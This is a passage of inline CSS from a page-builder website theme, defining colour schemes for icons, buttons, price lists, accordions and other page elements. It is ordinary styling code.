.bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_11.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#20685e;} .bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_11.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#ffffff;} .bt_bb_color_scheme_11.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_11.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#ffffff;}.bt_bb_color_scheme_11.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#20685e;} .bt_bb_colored_icon_color_scheme_11.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#ffffff;}.bt_bb_colored_icon_color_scheme_11.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#20685e;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_12.bt_bb_icon a { color:#181818; }.bt_bb_color_scheme_12.bt_bb_icon:hover a { color:#efefef; }.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #181818 inset;color:#181818;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#181818;box-shadow:0 0 0 1em #181818 inset;color:#efefef;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #efefef inset;color:#181818;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #efefef inset;background-color:#181818;color:#efefef;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#181818;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#efefef;} .bt_bb_colored_icon_color_scheme_12.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#181818;}.bt_bb_colored_icon_color_scheme_12.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#efefef;} .bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #181818 inset !important;color:#181818;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#181818;box-shadow:0 0 0 5em #181818 inset !important;color:#efefef;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #efefef inset !important;color:#181818;}.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #efefef inset !important;background-color:#181818;color:#efefef;} .bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #181818 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#181818;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #181818 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#181818;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a {background-color:#efefef;color:#181818;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_filled a:hover {background-color:#efefef;color:#181818;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless a {color:#181818;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_12.bt_bb_icon.bt_bb_style_borderless:hover a {color:#efefef;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_lined a {color:#181818;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_lined a:after {background:#efefef;}.bt_bb_color_scheme_12.bt_bb_button.bt_bb_style_lined a:hover {color:#efefef;} .bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #181818 inset;color:#181818;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #181818 inset;background-color:#181818;color:#efefef !important;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #efefef inset;color:#181818;background-color:transparent;}.bt_bb_color_scheme_12.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #efefef inset;background-color:transparent;color:#efefef !important;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#181818;}.bt_bb_color_scheme_12.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#efefef;} .bt_bb_color_scheme_12.bt_bb_headline {color:#181818;}.bt_bb_color_scheme_12.bt_bb_headline .bt_bb_headline_superheadline {color:#181818;} .bt_bb_color_scheme_12.bt_bb_price_list {color:#181818;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_12.bt_bb_price_list ul li:before {color:#efefef;} .bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #efefef inset;color:#efefef;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #efefef inset;color:#FFF;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#efefef;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #efefef inset !important;color:#efefef;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #efefef inset !important;color:#FFF;}.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_12.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_12 {color:#181818;background-color:#efefef;} .bt_bb_color_scheme_12 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#efefef !important;} .bt_bb_color_scheme_12 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_12 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#efefef !important;} .bt_bb_color_scheme_12 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#efefef;color:#181818;} .bt_bb_color_scheme_12 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#181818 !important;} .bt_bb_color_scheme_12 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_12.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#181818;}.bt_bb_color_scheme_12 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_12.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#efefef;} .bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_12.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#181818;} .bt_bb_color_scheme_12.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_12.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#181818;}.bt_bb_color_scheme_12.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#efefef;} .bt_bb_colored_icon_color_scheme_12.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#181818;}.bt_bb_colored_icon_color_scheme_12.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#efefef;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_13.bt_bb_icon a { color:#000; }.bt_bb_color_scheme_13.bt_bb_icon:hover a { color:#fff; }.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #000 inset;color:#000;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#000;box-shadow:0 0 0 1em #000 inset;color:#fff;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #fff inset;color:#000;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#000;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#fff;} .bt_bb_colored_icon_color_scheme_13.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#000;}.bt_bb_colored_icon_color_scheme_13.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#fff;} .bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #000 inset !important;color:#000;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#000;box-shadow:0 0 0 5em #000 inset !important;color:#fff;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #fff inset !important;color:#000;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #fff inset !important;background-color:#000;color:#fff;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #000 inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#000;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #000 inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#000;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {background-color:#fff;color:#000;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {background-color:#fff;color:#000;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_lined a {color:#000;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_lined a:after {background:#fff;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_lined a:hover {color:#fff;} .bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #000 inset;background-color:#000;color:#fff !important;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #fff inset;background-color:transparent;color:#fff !important;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#fff;} .bt_bb_color_scheme_13.bt_bb_headline {color:#000;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#000;} .bt_bb_color_scheme_13.bt_bb_price_list {color:#000;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_13.bt_bb_price_list ul li:before {color:#fff;} .bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #fff inset;color:#fff;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #fff inset;color:#FFF;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#fff;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #fff inset !important;color:#fff;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #fff inset !important;color:#FFF;}.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_13.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_13 {color:#000;background-color:#fff;} .bt_bb_color_scheme_13 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#fff !important;} .bt_bb_color_scheme_13 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_13 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#fff !important;} .bt_bb_color_scheme_13 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#fff;color:#000;} .bt_bb_color_scheme_13 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#000 !important;} .bt_bb_color_scheme_13 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_13.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:after {background-color:#000;}.bt_bb_color_scheme_13 .bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after,.bt_bb_color_scheme_13.bt_bb_accordion.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title:after {background-color:#fff;} .bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner {color:currentColor;}.bt_bb_color_scheme_13.bt_bb_progress_bar.bt_bb_style_line .bt_bb_progress_bar_inner .bt_bb_progress_bar_percent {color:#000;} .bt_bb_color_scheme_13.bt_bb_splitted_headline .bt_bb_splitted_headline_first,.bt_bb_color_scheme_13.bt_bb_splitted_headline .bt_bb_splitted_headline_second {color:#000;}.bt_bb_color_scheme_13.bt_bb_splitted_headline .bt_bb_splitted_headline_line {background-color:#fff;} .bt_bb_colored_icon_color_scheme_13.bt_bb_service .bt_bb_service_colored_icon svg .cls-2 {fill:#000;}.bt_bb_colored_icon_color_scheme_13.bt_bb_service .bt_bb_service_colored_icon svg .cls-1 {fill:#fff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_color_scheme_14.bt_bb_icon a { color:#fff; }.bt_bb_color_scheme_14.bt_bb_icon:hover a { color:#000; }.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 2px #fff inset;color:#fff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#fff;box-shadow:0 0 0 1em #fff inset;color:#000;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 1em #000 inset;color:#fff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 2px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#fff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder > span {color:#000;} .bt_bb_colored_icon_color_scheme_14.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-2 {fill:#fff;}.bt_bb_colored_icon_color_scheme_14.bt_bb_icon .bt_bb_icon_colored_icon svg .cls-1 {fill:#000;} .bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder {background-color:transparent;box-shadow:0 0 0 2px #fff inset !important;color:#fff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {background-color:#fff;box-shadow:0 0 0 5em #fff inset !important;color:#000;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder {box-shadow:0 0 0 5em #000 inset !important;color:#fff;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right:hover a.bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left:hover a.bt_bb_icon_holder {box-shadow:0 0 0 2px #000 inset !important;background-color:#fff;color:#000;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline {border:0;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 2px #fff inset, 0 4px 0 0 rgba(24,24,24,.15) inset;background-color:transparent;color:#fff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline:hover a,.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline:hover a:hover {box-shadow:0 0 0 2px #fff inset, 0 5px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);background-color:transparent;color:#fff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled {border:0;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {background-color:#000;color:#fff;box-shadow:0 -2px 0 0 rgba(24,24,24,.15) inset;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled:hover a,.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {background-color:#000;color:#fff;box-shadow:0 -3px 0 0 rgba(24,24,24,.15) inset, 0 3px 10px rgba(0,0,0,0.3);}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean:hover a,.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_lined a {color:#fff;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_lined a:after {background:#000;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_lined a:hover {color:#000;} .bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 2px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover a.bt_bb_icon_holder:hover {box-shadow:0 0 0 1em #fff inset;background-color:#fff;color:#000 !important;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover a.bt_bb_icon_holder:hover{box-shadow:0 0 0 2px #000 inset;background-color:transparent;color:#000 !important;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover a.bt_bb_icon_holder:hover {color:#000;} .bt_bb_color_scheme_14.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;} .bt_bb_color_scheme_14.bt_bb_price_list {color:#fff;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_price_list_price,.bt_bb_color_scheme_14.bt_bb_price_list ul li:before {color:#000;} .bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {box-shadow:0 0 0 2px #000 inset;color:#000;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 2em #000 inset;color:#FFF;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_borderless .bt_bb_icon_holder:before {color:#000;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 2px #000 inset !important;color:#000;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_outline.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder,.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder {box-shadow:0 0 0 4.5em #000 inset !important;color:#FFF;}.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_left .bt_bb_icon_holder:before,.bt_bb_color_scheme_14.bt_bb_price_list .bt_bb_icon.bt_bb_style_filled.bt_bb_shape_slanted_right .bt_bb_icon_holder:before {color:currentColor;} .bt_bb_section.bt_bb_color_scheme_14 {color:#fff;background-color:#000;} .bt_bb_color_scheme_14 .bt_bb_latest_posts .bt_bb_latest_posts_item .bt_bb_latest_posts_title_excerpt_holder:before {background-color:#000 !important;} .bt_bb_color_scheme_14 .bt_bb_masonry_post_grid .bt_bb_grid_item_post_content:before,.bt_bb_color_scheme_14 .bt_bb_masonry_portfolio_grid .bt_bb_grid_item_post_content:before{background-color:#000 !important;} .bt_bb_color_scheme_14 .bt_bb_google_maps.bt_bb_google_maps_with_content .bt_bb_google_maps_content .bt_bb_google_maps_content_wrapper .bt_bb_google_maps_location {background-color:#000;color:#fff;} .bt_bb_color_scheme_14 .btWorkingHours .bt_bb_working_hours_inner_row:after {border-color:#fff !important;} 